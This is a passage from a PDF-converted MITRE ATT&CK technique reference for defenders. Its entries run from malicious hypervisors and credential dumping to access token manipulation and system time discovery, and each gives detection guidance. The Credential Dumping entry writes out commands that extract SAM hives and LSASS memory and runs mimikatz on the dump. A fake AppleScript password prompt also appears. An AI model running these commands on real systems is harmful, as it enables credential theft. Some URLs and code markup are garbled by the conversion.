A type-1 hypervisor is a software layer that sits between the guest operating systems and system's hardware. (Citation: Wikipedia Hypervisor) It presents a virtual running environment to an operating system. An example of a common hypervisor is Xen. (Citation: Wikipedia Xen) A type-1 hypervisor operates at a level below the operating system and could be designed with Rootkit functionality to hide its existence from the guest operating system. (Citation: Myers 2007) A malicious hypervisor of this nature could be used to persist on systems through interruption.

Detection: Type-1 hypervisors may be detected by performing timing analysis. Hypervisors emulate certain CPU instructions that would normally be executed by the hardware. If an instruction takes

orders of magnitude longer to execute than normal on a system that should not contain a hypervisor, one may be present. (Citation: virtualization.info 2006)

Platforms: Windows

Data Sources: System calls

Permissions Required: Administrator, SYSTEM

Table 925. Table References

#### Links

https://attack.mitre.org/wiki/Technique/T1062

https://en.wikipedia.org/wiki/Hypervisor

http://en.wikipedia.org/wiki/Xen

http://citeseerx.ist.psu.edu/viewdoc/download?doi=10.1.1.90.8832&rep=rep1&type=pdf

http://virtualization.info/en/news/2006/08/debunking-blue-pill-myth.html

# **Credential Dumping - T1003**

Credential dumping is the process of obtaining account login and password information, normally in the form of a hash or a clear text password, from the operating system and software. Credentials can then be used to perform Lateral Movement and access restricted information.

Several of the tools mentioned in this technique may be used by both adversaries and professional security testers. Additional custom tools likely exist as well.

===SAM (Security Accounts Manager)===

The SAM is a database file that contains local accounts for the host, typically those found with the 'net user' command. To enumerate the SAM database, system level access is required. A number of tools can be used to retrieve the SAM file through in-memory techniques: \* pwdumpx.exe \* gsecdump \* Mimikatz \* secretsdump.py

Alternatively, the SAM can be extracted from the Registry with Reg: \* <code>reg save HKLM\sam sam</code> \* <code>reg save HKLM\system system</code>

Creddump7 can then be used to process the SAM database locally to retrieve hashes. (Citation: GitHub Creddump7)

Notes: Rid 500 account is the local, in-built administrator. Rid 501 is the guest account. User accounts start with a RID of 1,000+.

===Cached Credentials===

The DCC2 (Domain Cached Credentials version 2) hash, used by Windows Vista and newer caches credentials when the domain controller is unavailable. The number of default cached credentials varies, and this number can be altered per system. This hash does not allow pass-the-hash style attacks. A number of tools can be used to retrieve the SAM file through in-memory techniques. \*

pwdumpx.exe \* gsecdump \* Mimikatz

Alternatively, reg.exe can be used to extract from the Registry and Creddump7 used to gather the credentials.

Notes: Cached credentials for Windows Vista are derived using PBKDF2.

===Local Security Authority (LSA) Secrets===

With SYSTEM access to a host, the LSA secrets often allows trivial access from a local account to domain-based account credentials. The Registry is used to store the LSA secrets. When services are run under the context of local or domain users, their passwords are stored in the Registry. If autologon is enabled, this information will be stored in the Registry as well. A number of tools can be used to retrieve the SAM file through in-memory techniques. \* pwdumpx.exe \* gsecdump \* Mimikatz \* secretsdump.py

Alternatively, reg.exe can be used to extract from the Registry and Creddump7 used to gather the credentials.

Notes: The passwords extracted by his mechanism are UTF-16 encoded, which means that they are returned in plaintext. Windows 10 adds protections for LSA Secrets described in Mitigation.

```
===NTDS from Domain Controller===
```

Active Directory stores information about members of the domain including devices and users to verify credentials and define access rights. The Active Directory domain database is stored in the NTDS.dit file. By default the NTDS file will be located in %SystemRoot%\NTDS\Ntds.dit of a domain controller. (Citation: Wikipedia Active Directory)

The following tools and techniques can be used to enumerate the NTDS file and the contents of the entire Active Directory hashes. \* Volume Shadow Copy \* secretsdump.py \* Using the in-built Windows tool, ntdsutil.exe \* Invoke-NinjaCopy

```
===Group Policy Preference (GPP) Files===
```

Group Policy Preferences (GPP) are tools that allowed administrators to create domain policies with embedded credentials. These policies, amongst other things, allow administrators to set local accounts. These group policies are stored in SYSVOL on a domain controller, this means that any domain user can view the SYSVOL share and decrypt the password (the AES private key was leaked on-line. (Citation: Microsoft GPP Key) (Citation: SRD GPP) The following tools and scripts can be used to gather and decrypt the password file from Group Policy Preference XML files: \* Metasploit's post exploitation module: "post/windows/gather/credentials/gpp" \* Get-GPPPassword (Citation: Obscuresecurity Get-GPPPassword) \* gpprefdecrypt.py Notes: On the SYSVOL share, the following can be used to enumerate potential XML files. dir /s \*.xml

```
===Service Principle Names (SPNs)===
See Kerberoasting.
===Plaintext Credentials===
```

After a user logs on to a system, a variety of credentials are generated and stored in the Local Security Authority Subsystem Service (LSASS) process in memory. These credentials can be harvested by a administrative user or SYSTEM. SSPI (Security Support Provider Interface) functions as a common interface to several Security Support Providers (SSPs): A Security Support Provider is a dynamic-link library (DLL) that makes one or more security packages available to applications.

The following SSPs can be used to access credentials: Msv: Interactive logons, batch logons, and service logons are done through the MSV authentication package. Wdigest: The Digest Authentication protocol is designed for use with Hypertext Transfer Protocol (HTTP) and Simple Authentication Security Layer (SASL) exchanges. (Citation: TechNet Blogs Credential Protection) Kerberos: Preferred for mutual client-server domain authentication in Windows 2000 and later. CredSSP: Provides SSO and Network Level Authentication for Remote Desktop Services. (Citation: Microsoft CredSSP) The following tools can be used to enumerate credentials: \* Windows Credential Editor \* Mimikatz As well as in-memory techniques, the LSASS process memory can be dumped from the target host and analyzed on a local system. For example, on the target host use procdump: \* <code>procdump -ma lsass.exe lsass\_dump</code> Locally, mimikatz can be run: \* <code>sekurlsa::Minidump lsassdump.dmp</code> \* <code>sekurlsa::logonPasswords</code>

#### ===DCSync===

DCSync is a variation on credential dumping which can be used to acquire sensitive information from a domain controller. Rather than executing recognizable malicious code, the action works by abusing the domain controller's application programming interface (API) (Citation: Microsoft DRSR Dec 2017) (Citation: Microsoft GetNCCChanges) (Citation: Samba DRSUAPI) (Citation: Wine API samlib.dll) to simulate the replication process from a remote domain controller. Any members of the Administrators, Domain Admins, Enterprise Admin groups or computer accounts on the domain controller are able to run DCSync to pull password data (Citation: ADSecurity Mimikatz DCSync) from Active Directory, which may include current and historical hashes of potentially useful accounts such as KRBTGT and Administrators. The hashes can then in turn be used to create a Golden Ticket for use in Pass the Ticket (Citation: Harmj0y Mimikatz and DCSync) or change an account's password as noted in Account Manipulation. (Citation: InsiderThreat ChangeNTLM July 2017) DCSync functionality has been included in the "Isadump" module in Mimikatz. (Citation: GitHub Mimikatz Isadump Module) Lsadump also includes NetSync, which performs DCSync over a legacy replication protocol. (Citation: Microsoft NRPC Dec 2017)

Detection: Common credential dumpers such as Mimikatz access the LSA Subsystem Service (LSASS) process by opening the process, locating the LSA secrets key, and decrypting the sections in memory where credential details are stored. Credential dumpers may also use methods for reflective Process Injection to reduce potential indicators of malicious activity.

Hash dumpers open the Security Accounts Manager (SAM) on the local file system (%SystemRoot%/system32/config/SAM) or create a dump of the Registry SAM key to access stored account password hashes. Some hash dumpers will open the local file system as a device and parse to the SAM table to avoid file access defenses. Others will make an in-memory copy of the SAM table before reading hashes. Detection of compromised Valid Accounts in-use by adversaries may help as well.

On Windows 8.1 and Windows Server 2012 R2, monitor Windows Logs for LSASS.exe creation to

verify that LSASS started as a protected process.

Monitor processes and command-line arguments for program execution that may be indicative of credential dumping. Remote access tools may contain built-in features or incorporate existing tools like Mimikatz. PowerShell scripts also exist that contain credential dumping functionality, such as PowerSploit's Invoke-Mimikatz module, (Citation: Powersploit) which may require additional logging features to be configured in the operating system to collect necessary information for analysis.

Monitor domain controller logs for replication requests and other unscheduled activity possibly associated with DCSync. (Citation: Microsoft DRSR Dec 2017) (Citation: Microsoft GetNCCChanges) (Citation: Samba DRSUAPI) Note: Domain controllers may not log replication requests originating from the default domain controller account. (Citation: Harmj0y DCSync Sept 2015). Also monitor for network protocols (Citation: Microsoft DRSR Dec 2017) (Citation: Microsoft NRPC Dec 2017) and other replication requests (Citation: Microsoft SAMR) from IPs not associated with known domain controllers. (Citation: AdSecurity DCSync Sept 2015)

Platforms: Windows

Data Sources: API monitoring, Process command-line parameters, Process monitoring, PowerShell logs

Permissions Required: Administrator, SYSTEM

Contributors: Vincent Le Toux, Ed Williams, Trustwave, SpiderLabs

Table 926. Table References

#### Links

https://attack.mitre.org/wiki/Technique/T1003

https://github.com/mattifestation/PowerSploit

https://adsecurity.org/?p=1729

http://www.harmj0y.net/blog/redteaming/mimikatz-and-dcsync-and-extrasids-oh-my/

 $https://github.com/gentilkiwi/mimikatz/wiki/module-{\tt lsadump[https://github.com/gentilkiwi/mimikatz/wiki/module-{\tt lsadump[https://github.com/gentilkiwi/mimikatz/wiki/module-{\tt lsadum$ 

https://msdn.microsoft.com/library/cc228086.aspx

https://msdn.microsoft.com/library/dd207691.aspx

https://wiki.samba.org/index.php/DRSUAPI

https://source.winehq.org/WineAPI/samlib.html

https://blog.stealthbits.com/manipulating-user-passwords-with-mimikatz-SetNTLM-ChangeNTLM

https://msdn.microsoft.com/library/cc237008.aspx

https://msdn.microsoft.com/library/cc245496.aspx

https://github.com/Neohapsis/creddump7

https://en.wikipedia.org/wiki/Active%20Directory

https://msdn.microsoft.com/library/cc422924.aspx

http://blogs.technet.com/b/srd/archive/2014/05/13/ms14-025-an-update-for-group-policy-preferences.aspx

https://obscuresecurity.blogspot.co.uk/2012/05/gpp-password-retrieval-with-powershell.html

https://blogs.technet.microsoft.com/askpfeplat/2016/04/18/the-importance-of-kb2871997-and-kb2928120-for-credential-protection/

https://docs.microsoft.com/en-us/previous-versions/windows/it-pro/windows-vista/cc749211(v=ws.10)

## Deobfuscate/Decode Files or Information - T1140

Adversaries may use Obfuscated Files or Information to hide artifacts of an intrusion from analysis. They may require separate mechanisms to decode or deobfuscate that information depending on how they intend to use it. Methods for doing that include built-in functionality of malware, Scripting, PowerShell, or by using utilities present on the system.

One such example is use of certutil to decode a remote access tool portable executable file that has been hidden inside a certificate file. (Citation: Malwarebytes Targeted Attack against Saudi Arabia)

Another example is using the Windows <code>copy /b</code> command to reassemble binary fragments into a malicious payload. (Citation: Carbon Black Obfuscation Sept 2016)

Payloads may be compressed, archived, or encrypted in order to avoid detection. These payloads may be used with Obfuscated Files or Information during Initial Access or later to mitigate detection. Sometimes a user's action may be required to open it for deobfuscation or decryption as part of User Execution. The user may also be required to input a password to open a password protected compressed/encrypted file that was provided by the adversary. (Citation: Volexity PowerDuke November 2016) Adversaries may also used compressed or archived scripts, such as Javascript.

Detection: Detecting the action of deobfuscating or decoding files or information may be difficult depending on the implementation. If the functionality is contained within malware and uses the Windows API, then attempting to detect malicious behavior before or after the action may yield better results than attempting to perform analysis on loaded libraries or API calls. If scripts are used, then collecting the scripts for analysis may be necessary. Perform process and command-line monitoring to detect potentially malicious behavior related to scripts and system utilities such as certutil.

Monitor the execution file paths and command-line arguments for common archive file applications and extensions, such as those for Zip and RAR archive tools, and correlate with other suspicious behavior to reduce false positives from normal user and administrator behavior.

Platforms: Windows

Data Sources: File monitoring, Process Monitoring, Process command-line parameters

Defense Bypassed: Anti-virus, Host intrusion prevention systems, Signature-based detection, Network intrusion detection system

Permissions Required: User

Contributors: Matthew Demaske, Adaptforward, Red Canary

Table 927. Table References

#### Links

https://attack.mitre.org/wiki/Technique/T1140

https://blog.malwarebytes.com/cybercrime/social-engineering-cybercrime/2017/03/new-targeted-attack-saudi-arabia-government/

https://www.carbonblack.com/2016/09/23/security-advisory-variants-well-known-adware-families-discovered-include-sophisticated-obfuscation-techniques-previously-associated-nation-state-attacks/

https://www.volexity.com/blog/2016/11/09/powerduke-post-election-spear-phishing-campaigns-targeting-think-tanks-and-ngos/

### **Time Providers - T1209**

The Windows Time service (W32Time) enables time synchronization across and within domains. (Citation: Microsoft W32Time Feb 2018) W32Time time providers are responsible for retrieving time stamps from hardware/network resources and outputting these values to other network clients. (Citation: Microsoft TimeProvider)

Time providers are implemented as dynamic-link libraries (DLLs) that are registered in the subkeys of

<code>HKEY\_LOCAL\_MACHINE\System\CurrentControlSet\Services\W32Time\TimeProviders\</code >. (Citation: Microsoft TimeProvider) The time provider manager, directed by the service control manager, loads and starts time providers listed and enabled under this key at system startup and/or whenever parameters are changed. (Citation: Microsoft TimeProvider)

Adversaries may abuse this architecture to establish Persistence, specifically by registering and enabling a malicious DLL as a time provider. Administrator privileges are required for time provider registration, though execution will run in context of the Local Service account. (Citation: Github W32Time Oct 2017)

Detection: Baseline values and monitor/analyze activity related to modifying W32Time information in the Registry, including application programming interface (API) calls such as RegCreateKeyEx and RegSetValueEx as well as execution of the W32tm.exe utility. (Citation: Microsoft W32Time May 2017) There is no restriction on the number of custom time providers registrations, though each may require a DLL payload written to disk. (Citation: Github W32Time Oct 2017)

The Sysinternals Autoruns tool may also be used to analyze auto-starting locations, including DLLs listed as time providers. (Citation: TechNet Autoruns)

Platforms: Windows

Data Sources: API monitoring, Binary file metadata, DLL monitoring, File monitoring, Loaded DLLs, Process Monitoring

Permissions Required: Administrator, SYSTEM

Contributors: Scott Lundgren, @5twenty9, Carbon Black

Table 928. Table References

Links

https://attack.mitre.org/wiki/Technique/T1209

https://docs.microsoft.com/windows-server/networking/windows-time-service/windows-time-service-top

https://msdn.microsoft.com/library/windows/desktop/ms725475.aspx

https://github.com/scottlundgren/w32time

https://docs.microsoft.com/windows-server/networking/windows-time-service/windows-time-service-tools-and-settings

https://technet.microsoft.com/en-us/sysinternals/bb963902

#### **HISTCONTROL - T1148**

The <code>HISTCONTROL</code> environment variable keeps track of what should be saved by the <code>history</code> command and eventually into the <code>~/.bash\_history</code> file when a user logs out. This setting can be configured to ignore commands that start with a space by simply setting it to "ignorespace". <code>HISTCONTROL</code> can also be set to ignore duplicate commands by setting it to "ignoredups". In some Linux systems, this is set by default to "ignoreboth" which covers both of the previous examples. This means that "ls" will not be saved, but "ls" would be saved by history. <code>HISTCONTROL</code> does not exist by default on macOS, but can be set by the user and will be respected. Adversaries can use this to operate without leaving traces by simply prepending a space to all of their terminal commands.

Detection: Correlating a user session with a distinct lack of new commands in their <code>.bash\_history</code> can be a clue to suspicious behavior. Additionally, users checking or changing their <code>HISTCONTROL</code> environment variable is also suspicious.

Platforms: Linux, macOS

Data Sources: Process Monitoring, Authentication logs, File monitoring, Environment variable

Defense Bypassed: Log analysis, Host forensic analysis

Permissions Required: User

Table 929. Table References

Links

https://attack.mitre.org/wiki/Technique/T1148

# **SID-History Injection - T1178**

The Windows security identifier (SID) is a unique value that identifies a user or group account. SIDs are used by Windows security in both security descriptors and access tokens. (Citation: Microsoft SID) An account can hold additional SIDs in the SID-History Active Directory attribute (Citation:

Microsoft SID)-History Attribute, allowing inter-operable account migration between domains (e.g., all values in SID-History are included in access tokens).

Adversaries may use this mechanism for privilege escalation. With Domain Administrator (or equivalent) rights, harvested or well-known SID values (Citation: Microsoft Well Known SIDs Jun 2017) may be inserted into SID-History to enable impersonation of arbitrary users/groups such as Enterprise Administrators. This manipulation may result in elevated access to local resources and/or access to otherwise inaccessible domains via lateral movement techniques such as Remote Services, Windows Admin Shares, or Windows Remote Management.

Detection: Examine data in user's SID-History attributes using the PowerShell Get-ADUser Cmdlet (Citation: Microsoft Get-ADUser), especially users who have SID-History values from the same domain. (Citation: AdSecurity SID History Sept 2015)

Monitor Account Management events on Domain Controllers for successful and failed changes to SID-History. (Citation: AdSecurity SID History Sept 2015) (Citation: Microsoft DsAddSidHistory)

Monitor Windows API calls to the <code>DsAddSidHistory</code> function. (Citation: Microsoft DsAddSidHistory)

Platforms: Windows

Data Sources: API monitoring, Authentication logs, Windows event logs

Permissions Required: Administrator, SYSTEM

Contributors: Vincent Le Toux

Table 930. Table References

#### Links

https://attack.mitre.org/wiki/Technique/T1178

https://msdn.microsoft.com/library/windows/desktop/aa379571.aspx

https://support.microsoft.com/help/243330/well-known-security-identifiers-in-windows-operating-systems

https://technet.microsoft.com/library/ee617241.aspx

https://adsecurity.org/?p=1772

https://msdn.microsoft.com/library/ms677982.aspx

### Web Service - T1102

Adversaries may use an existing, legitimate external Web service as a means for relaying commands to a compromised system.

These commands may also include pointers to command and control (C2) infrastructure. Adversaries may post content, known as a dead drop resolver, on Web services with embedded (and often obfuscated/encoded) domains or IP addresses. Once infected, victims will reach out to and be redirected by these resolvers.

Popular websites and social media acting as a mechanism for C2 may give a significant amount of cover due to the likelihood that hosts within a network are already communicating with them prior to a compromise. Using common services, such as those offered by Google or Twitter, makes it easier for adversaries to hide in expected noise. Web service providers commonly use SSL/TLS encryption, giving adversaries an added level of protection.

Use of Web services may also protect back-end C2 infrastructure from discovery through malware binary analysis while also enabling operational resiliency (since this infrastructure may be dynamically changed).

Detection: Host data that can relate unknown or suspicious process activity using a network connection is important to supplement any existing indicators of compromise based on malware command and control signatures and infrastructure or the presence of strong encryption. Packet capture analysis will require SSL/TLS inspection if data is encrypted. Analyze network data for uncommon data flows (e.g., a client sending significantly more data than it receives from a server). User behavior monitoring may help to detect abnormal patterns of activity. Analyze packet contents to detect communications that do not follow the expected protocol behavior for the port that is being used. (Citation: University of Birmingham C2)

Platforms: Linux, macOS, Windows

Data Sources: Host network interface, Netflow/Enclave netflow, Network protocol analysis, Packet capture, SSL/TLS inspection

Defense Bypassed: Binary Analysis, Log analysis, Firewall

Permissions Required: User

Requires Network: Yes

**Contributors: Anastasios Pingios** 

Table 931. Table References

#### Links

https://attack.mitre.org/wiki/Technique/T1102

https://arxiv.org/ftp/arxiv/papers/1408/1408.1136.pdf

# **Query Registry - T1012**

Adversaries may interact with the Windows Registry to gather information about the system, configuration, and installed software.

The Registry contains a significant amount of information about the operating system, configuration, software, and security. (Citation: Wikipedia Windows Registry) Some of the information may help adversaries to further their operation within a network.

Detection: System and network discovery techniques normally occur throughout an operation as an adversary learns the environment. Data and events should not be viewed in isolation, but as part of a chain of behavior that could lead to other activities, such as Lateral Movement, based on the

information obtained.

Interaction with the Windows Registry may come from the command line using utilities such as Reg or through running malware that may interact with the Registry through an API. Command-line invocation of utilities used to query the Registry may be detected through process and command-line monitoring. Remote access tools with built-in features may interact directly with the Windows API to gather information. Information may also be acquired through Windows system management tools such as Windows Management Instrumentation and PowerShell.

Platforms: Windows

Data Sources: Windows Registry, Process monitoring, Process command-line parameters

Permissions Required: User, Administrator, SYSTEM

Table 932. Table References

Links

https://attack.mitre.org/wiki/Technique/T1012

https://en.wikipedia.org/wiki/Windows%20Registry

## Third-party Software - T1072

Third-party applications and software deployment systems may be in use in the network environment for administration purposes (e.g., SCCM, VNC, HBSS, Altiris, etc.). If an adversary gains access to these systems, then they may be able to execute code.

Adversaries may gain access to and use third-party application deployment systems installed within an enterprise network. Access to a network-wide or enterprise-wide software deployment system enables an adversary to have remote code execution on all systems that are connected to such a system. The access may be used to laterally move to systems, gather information, or cause a specific effect, such as wiping the hard drives on all endpoints.

The permissions required for this action vary by system configuration; local credentials may be sufficient with direct access to the deployment server, or specific domain credentials may be required. However, the system may require an administrative account to log in or to perform software deployment.

Detection: Detection methods will vary depending on the type of third-party software or system and how it is typically used.

The same investigation process can be applied here as with other potentially malicious activities where the distribution vector is initially unknown but the resulting activity follows a discernible pattern. Analyze the process execution trees, historical activities from the third-party application (such as what types of files are usually pushed), and the resulting activities or events from the file/binary/script pushed to systems.

Often these third-party applications will have logs of their own that can be collected and correlated with other data from the environment. Audit software deployment logs and look for suspicious or unauthorized activity. A system not typically used to push software to clients that suddenly is used

for such a task outside of a known admin function may be suspicious.

Perform application deployment at regular times so that irregular deployment activity stands out. Monitor process activity that does not correlate to known good software. Monitor account login activity on the deployment system.

Platforms: Linux, Windows, macOS

Data Sources: Binary file metadata, File monitoring, Process monitoring, Process use of network, Third-party application logs, Windows Registry

Permissions Required: Administrator, SYSTEM, User

Remote Support: Yes

Table 933. Table References

Links

https://attack.mitre.org/wiki/Technique/T1072

## Remote File Copy - T1105

Files may be copied from one system to another to stage adversary tools or other files over the course of an operation. Files may be copied from an external adversary-controlled system through the Command and Control channel to bring tools into the victim network or through alternate protocols with another tool such as FTP. Files can also be copied over on Mac and Linux with native tools like scp, rsync, and sftp.

Adversaries may also copy files laterally between internal victim systems to support Lateral Movement with remote Execution using inherent file sharing protocols such as file sharing over SMB to connected network shares or with authenticated connections with Windows Admin Shares or Remote Desktop Protocol.

Detection: Monitor for file creation and files transferred within a network over SMB. Unusual processes with external network connections creating files on-system may be suspicious. Use of utilities, such as FTP, that does not normally occur may also be suspicious.

Analyze network data for uncommon data flows (e.g., a client sending significantly more data than it receives from a server). Processes utilizing the network that do not normally have network communication or have never been seen before are suspicious. Analyze packet contents to detect communications that do not follow the expected protocol behavior for the port that is being used. (Citation: University of Birmingham C2)

Platforms: Linux, macOS, Windows

Data Sources: File monitoring, Packet capture, Process use of network, Netflow/Enclave netflow, Network protocol analysis, Process monitoring

Permissions Required: User

Requires Network: Yes

Links

https://attack.mitre.org/wiki/Technique/T1105

https://arxiv.org/ftp/arxiv/papers/1408/1408.1136.pdf

## File System Logical Offsets - T1006

Windows allows programs to have direct access to logical volumes. Programs with direct access may read and write files directly from the drive by analyzing file system data structures. This technique bypasses Windows file access controls as well as file system monitoring tools. (Citation: Hakobyan 2009)

Utilities, such as NinjaCopy, exist to perform these actions in PowerShell. (Citation: Github PowerSploit Ninjacopy)

Detection: Monitor handle opens on drive volumes that are made by processes to determine when they may directly access logical drives. (Citation: Github PowerSploit Ninjacopy)

Monitor processes and command-line arguments for actions that could be taken to copy files from the logical drive and evade common file system protections. Since this technique may also be used through PowerShell, additional logging of PowerShell scripts is recommended.

Platforms: Windows

Data Sources: API monitoring

Defense Bypassed: File monitoring, File system access controls

Permissions Required: Administrator

Table 935. Table References

Links

https://attack.mitre.org/wiki/Technique/T1006

http://www.codeproject.com/Articles/32169/FDump-Dumping-File-Sectors-Directly-from-Disk-usin

https://github.com/PowerShellMafia/PowerSploit/blob/master/Exfiltration/Invoke-NinjaCopy.ps1

## **Input Prompt - T1141**

When programs are executed that need additional privileges than are present in the current user context, it is common for the operating system to prompt the user for proper credentials to authorize the elevated privileges for the task. Adversaries can mimic this functionality to prompt users for credentials with a normal-looking prompt. This type of prompt can be accomplished with AppleScript:

<code>set thePassword to the text returned of (display dialog "AdobeUpdater needs permission to check for updates. Please authenticate." default answer "")(Citation: OSX Keydnap malware) Adversaries can prompt a user for a number of reasons that mimic normal usage, such as a fake installer requiring additional access or a fake malware removal suite. (Citation: OSX Malware Exploits MacKeeper)

Detection: This technique exploits users' tendencies to always supply credentials when prompted, which makes it very difficult to detect. Monitor process execution for unusual programs as well as AppleScript that could be used to prompt users for credentials.

Platforms: macOS

Data Sources: User interface, Process Monitoring

Permissions Required: User

Table 936. Table References

Links

https://attack.mitre.org/wiki/Technique/T1141

https://www.welivesecurity.com/2016/07/06/new-osxkeydnap-malware-hungry-credentials/

https://baesystemsai.blogspot.com/2015/06/new-mac-os-malware-exploits-mackeeper.html

#### **Shared Webroot - T1051**

Adversaries may add malicious content to an internally accessible website through an open network file share that contains the website's webroot or Web content directory and then browse to that content with a Web browser to cause the server to execute the malicious content. The malicious content will typically run under the context and permissions of the Web server process, often resulting in local system or administrative privileges, depending on how the Web server is configured.

This mechanism of shared access and remote execution could be used for lateral movement to the system running the Web server. For example, a Web server running PHP with an open network share could allow an adversary to upload a remote access tool and PHP script to execute the RAT on the system running the Web server when a specific page is visited.

Detection: Use file and process monitoring to detect when files are written to a Web server by a process that is not the normal Web server process or when files are written outside of normal administrative time periods. Use process monitoring to identify normal processes that run on the Web server and detect processes that are not typically executed.

Platforms: Windows

Data Sources: File monitoring, Process monitoring

System Requirements: Shared webroot directory on remote system

Table 937. Table References

Links

https://attack.mitre.org/wiki/Technique/T1051

### **Indicator Blocking - T1054**

An adversary may attempt to block indicators or events from leaving the host machine. In the case of network-based reporting of indicators, an adversary may block traffic associated with reporting to prevent central analysis. This may be accomplished by many means, such as stopping a local process or creating a host-based firewall rule to block traffic to a specific server.

Detection: Detect lack of reported activity from a host sensor. Different methods of blocking may cause different disruptions in reporting. Systems may suddenly stop reporting all data or only certain kinds of data.

Depending on the types of host information collected, an analyst may be able to detect the event that triggered a process to stop or connection to be blocked.

Platforms: Windows

Data Sources: Sensor health and status, Process command-line parameters, Process monitoring

Defense Bypassed: Anti-virus, Log analysis, Host intrusion prevention systems

Table 938. Table References

Links

https://attack.mitre.org/wiki/Technique/T1054

### **Exfiltration Over Physical Medium - T1052**

In certain circumstances, such as an air-gapped network compromise, exfiltration could occur via a physical medium or device introduced by a user. Such media could be an external hard drive, USB drive, cellular phone, MP3 player, or other removable storage and processing device. The physical medium or device could be used as the final exfiltration point or to hop between otherwise disconnected systems.

Detection: Monitor file access on removable media. Detect processes that execute when removable media are mounted.

Platforms: Linux, macOS, Windows

Data Sources: Data loss prevention, File monitoring

System Requirements: Presence of physical medium or device

Requires Network: No

Table 939. Table References

Links

https://attack.mitre.org/wiki/Technique/T1052

## **Access Token Manipulation - T1134**

Windows uses access tokens to determine the ownership of a running process. A user can manipulate access tokens to make a running process appear as though it belongs to someone other than the user that started the process. When this occurs, the process also takes on the security context associated with the new token. For example, Microsoft promotes the use of access tokens as a security best practice. Administrators should log in as a standard user but run their tools with administrator privileges using the built-in access token manipulation command <code>runas</code>. (Citation: Microsoft runas)

Adversaries may use access tokens to operate under a different user or system security context to perform actions and evade detection. An adversary can use built-in Windows API functions to copy access tokens from existing processes; this is known as token stealing. An adversary must already be in a privileged user context (i.e. administrator) to steal a token. However, adversaries commonly use token stealing to elevate their security context from the administrator level to the SYSTEM level. An adversary can use a token to authenticate to a remote system as the account for that token if the account has appropriate permissions on the remote system. (Citation: Pentestlab Token Manipulation)

Access tokens can be leveraged by adversaries through three methods: (Citation: BlackHat Atkinson Winchester Token Manipulation)

"Token Impersonation/Theft" - An adversary creates a new access token that duplicates an existing token using <code>DuplicateToken(Ex)</code>. The token can then be used with <code>ImpersonateLoggedOnUser</code> to allow the calling thread to impersonate a logged on user's security context, or with <code>SetThreadToken</code> to assign the impersonated token to a thread. This is useful for when the target user has a non-network logon session on the system.

"'Create Process with a Token" - An adversary creates a new access token with <code>DuplicateToken(Ex)</code> and uses it with <code>CreateProcessWithTokenW</code> to create a new process running under the security context of the impersonated user. This is useful for creating a new process under the security context of a different user.

"'Make and Impersonate Token'" - An adversary has a username and password but the user is not logged onto the system. The adversary can then create a logon session for the user using the <code>LogonUser</code> function. The function will return a copy of the new session's access token and the adversary can use <code>SetThreadToken</code> to assign the token to a thread.

Any standard user can use the <code>runas</code> command, and the Windows API functions, to create impersonation tokens; it does not require access to an administrator account.

Metasploit's Meterpreter payload allows arbitrary token manipulation and uses token impersonation to escalate privileges. (Citation: Metasploit access token) The Cobalt Strike beacon payload allows arbitrary token impersonation and can also create tokens. (Citation: Cobalt Strike Access Token)

Detection: If an adversary is using a standard command-line shell, analysts can detect token manipulation by auditing command-line activity. Specifically, analysts should look for use of the <code>runas</code> command. Detailed command-line logging is not enabled by default in

Windows. (Citation: Microsoft Command-line Logging)

If an adversary is using a payload that calls the Windows token APIs directly, analysts can detect token manipulation only through careful analysis of user network activity, examination of running processes, and correlation with other endpoint and network behavior.

There are many Windows API calls a payload can take advantage of to manipulate access tokens (e.g., <code>LogonUser</code> (Citation: Microsoft LogonUser), <code>DuplicateTokenEx</code> (Citation: Microsoft DuplicateTokenEx), and <code>ImpersonateLoggedOnUser</code> (Citation: Microsoft ImpersonateLoggedOnUser)). Please see the referenced Windows API pages for more information.

Query systems for process and thread token information and look for inconsistencies such as user owns processes impersonating the local SYSTEM account. (Citation: BlackHat Atkinson Winchester Token Manipulation)

Platforms: Windows

Data Sources: API monitoring, Access Tokens

**Effective Permissions: SYSTEM** 

Permissions Required: User, Administrator

Contributors: Tom Ueltschi @c\_APT\_ure, Travis Smith, Tripwire, Jared Atkinson, @jaredcatkinson, Robby Winchester, @robwinchester3

Table 940. Table References

#### Links

https://attack.mitre.org/wiki/Technique/T1134

https://technet.microsoft.com/en-us/library/bb490994.aspx

https://pentestlab.blog/2017/04/03/token-manipulation/

https://www.offensive-security.com/metasploit-unleashed/fun-incognito/

https://blog.cobaltstrike.com/2015/12/16/windows-access-tokens-and-alternate-credentials/

https://technet.microsoft.com/en-us/windows-server-docs/identity/ad-ds/manage/component-updates/command-line-process-auditing

https://msdn.microsoft.com/en-us/library/windows/desktop/aa378184(v=vs.85).aspx

https://msdn.microsoft.com/en-us/library/windows/desktop/aa446617(v=vs.85).aspx

https://msdn.microsoft.com/en-us/library/windows/desktop/aa378612(v=vs.85).aspx

https://www.blackhat.com/docs/eu-17/materials/eu-17-Atkinson-A-Process-Is-No-One-Hunting-For-Token-Manipulation.pdf

### **System Time Discovery - T1124**

The system time is set and stored by the Windows Time Service within a domain to maintain time synchronization between systems and services in an enterprise network. (Citation: MSDN System

Time) (Citation: Technet Windows Time Service)

An adversary may gather the system time and/or time zone from a local or remote system. This information may be gathered in a number of ways, such as with Net on Windows by performing <code>net time \hostname</code> to gather the system time on a remote system. The victim's time zone may also be inferred from the current system time or gathered by using <code>w32tm /tz</code>. (Citation: Technet Windows Time Service) The information could be useful for performing other techniques, such as executing a file with a Scheduled Task (Citation: RSA EU12 They're Inside), or to discover locality information based on time zone to assist in victim targeting.

Detection: Command-line interface monitoring may be useful to detect instances of net.exe or other command-line utilities being used to gather system time or time zone. Methods of detecting API use for gathering this information are likely less useful due to how often they may be used by legitimate software.

Platforms: Windows

Data Sources: Process monitoring, Process command-line parameters, API monitoring

Permissions Required: User

Table 941. Table References

Links

https://attack.mitre.org/wiki/Technique/T1124

https://msdn.microsoft.com/ms724961.aspx

https://technet.microsoft.com/windows-server-docs/identity/ad-ds/get-started/windows-time-service/windows-time-service-tools-and-settings

https://www.rsaconference.com/writable/presentations/file%20upload/ht-209%20rivner%20schwartz.pdf

#### **Clear Command History - T1146**

